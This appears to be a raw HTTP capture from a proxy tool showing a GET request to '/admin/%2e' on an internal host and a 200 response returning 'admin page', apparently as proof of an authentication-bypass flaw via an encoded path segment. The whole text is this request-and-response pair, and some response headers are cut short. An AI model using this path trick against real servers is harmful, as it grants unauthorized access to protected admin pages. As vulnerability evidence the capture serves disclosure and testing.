 Raw Headers Hex
GET /admin/%2e HTTP/1.1
Host: 10.17.34.7:9090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200
Content-Type: text
Content-Length: 10
Date: Wed, 10 Mar
Keep-Alive: timeou
Connection: keep-a
admin page